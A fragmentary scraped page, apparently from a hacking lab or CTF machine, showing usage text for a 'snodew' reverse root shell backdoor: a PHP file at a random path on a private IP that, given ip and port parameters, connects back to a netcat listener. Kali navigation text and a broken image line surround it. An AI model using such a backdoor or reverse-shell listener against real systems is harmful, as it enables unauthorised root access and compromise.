 10.10.65.168/0aB44fdS3eDnLkpsz3deGv8TttR4sc/VIGQFQFMYOST.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
snodew reverse root shell backdoor
Usage:
Locally: nc -vlp [port]
Remote: 10.10.65.168/0aB44fdS3eDnLkpsz3deGv8TttR4sc/VIGQFQFMYOST.php?ip=[destination of listener]&port=[listening port]